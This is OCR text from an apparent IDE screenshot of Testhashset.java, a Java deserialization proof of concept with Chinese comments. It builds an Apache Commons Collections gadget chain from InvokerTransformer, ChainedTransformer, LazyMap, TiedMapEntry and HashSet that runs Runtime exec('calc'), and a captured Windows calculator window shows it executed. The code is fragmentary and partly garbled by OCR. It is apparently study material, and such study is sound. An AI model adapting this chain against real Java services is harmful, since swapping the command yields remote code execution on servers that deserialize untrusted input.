 Testhashset main
Testhashset
Testhashset.java HashSet.java NativeMethodAccessorImpl.class DelegatingMethodAccessorImpl.class Method.java ObjectStreamClass.java ObjectInputStream
15 1 5
29 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
30 };
31 //创建一个空的链转换器
32 Transformer[] transformersfake = new Transformer[]{};
33 //通过链转换器进行循环调用transformers数组
34 Transformer transformerChainfake = new ChainedTransformer(transformersfake);
35 //通过链转换器进行循环调用transformers数组
36 Transformer transformerChain = new ChainedTransformer(transformers);
37 Map map = new HashMap();
38 //创建LazyMap对象调用decorate回调方法
39 Map Lmap= LazyMap.decorate(map,transformerChain);
40 Map hm=new HashMap();
41 TiedMapEntry TM=new TiedMapEntry(Lmap, key: 11);
42 HashSet hs=new HashSet( initialCapacity: 1);
43 hs.add(TM);
44 map.remove( key: 11);
45 // hm.put(TM,111);
46 // //删除map对象的新增的元素，避免序列化出错以及触发点失效
47 // map.remove(11);
48 // Field field=LazyMap.class.getDeclaredField("factor
49 // field.setAccessible(true);
50 // field.set(Lmap,transformerChain);
mo
set
les\Java\jdk1.8.0_66\bin\java.exe" ...
代码为 0
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +